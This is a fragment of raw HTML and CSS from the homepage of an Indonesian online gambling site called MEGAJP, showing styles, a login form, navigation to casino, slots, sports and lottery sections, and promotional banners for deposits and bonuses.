  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.1">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://coreprognostex.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://coreprognostex.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://coreprognostex.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://coreprognostex.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=7QBMTnOiTmnEe3Fypb7BpHMWSwovvmrdiMjQrADSYl4370xWQil9ShcJdF%2F85su%2FkmieRQ%3D%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil">
                                <a title="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil" href="https://coreprognostex.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://coreprognostex.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://coreprognostex.com/captcha/login?BkYElEtR" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://coreprognostex.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://coreprognostex.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://coreprognostex.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://coreprognostex.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://coreprognostex.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://coreprognostex.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://coreprognostex.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://coreprognostex.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://coreprognostex.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://coreprognostex.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://coreprognostex.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://coreprognostex.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://coreprognostex.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">DEPOSIT VIA QR PAYMENT ! JAMINAN DEPOSIT DI PROSES HITUNGAN DETIK SETELAH SCAN &amp; BAYAR !!!</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://coreprognostex.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide3.png" alt="DEPOSIT QRIS" title="DEPOSIT QRIS" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide4.png" alt="DEPOSIT PROSES TERCEPAT" title="DEPOSIT PROSES TERCEPAT" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide5.png" alt="PERINGATAN" title="PERINGATAN" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide1-min.png" alt="MEGAJP" title="MEGAJP" /></a>
                  </div>
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" alt="Slot Online" title="Slot Online" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide3-min.png" alt="Bonus Turnover Megajp" title="Bonus Turnover Megajp" /></a>
                      </div>
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide4-min.png" alt="Cashback MEGAJP" title="Cashback MEGAJP" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide5-min.png" alt="EVENT FREESPIN MEGAJP" title="EVENT FREESPIN MEGAJP" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide6-min.png" alt="BONUS HARIAN" title="BONUS HARIAN" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide7-min.png" alt="BONUS POEKR" title="BONUS POEKR" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://coreprognostex.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://i.ibb.co/StVRDzs/1.png" alt="LINK ALTERNATIF MEGAJP" title="LINK ALTERNATIF MEGAJP" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  
  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
